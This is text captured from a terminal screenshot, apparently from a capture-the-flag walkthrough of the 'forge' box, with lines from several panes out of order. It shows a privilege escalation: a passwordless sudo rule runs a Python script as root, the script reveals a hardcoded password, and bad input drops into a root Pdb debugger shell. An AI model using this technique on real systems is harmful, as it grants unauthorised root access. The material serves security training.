 Applications Places System
Fri Jan 21, 01:22
root@gibson
File Edit View Search Terminal Help
secretadminpassword: command not found
user@forge:/opt$ nc localhost 31662
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
PleaseSubscribe
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on forge:
    (ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/remote-manage.py
user@forge:/opt$ /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:31662
invalid literal for int() with base 10: b'PleaseSubscribe'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) print("Hello World")
Hello World
(Pdb)
[0] 0:python3* "forge" 01:28 21-Jan-22
[0] 0:openvpn  1:bash- 2:ssh* 3:bash "parrot" 01:22 21-Jan-22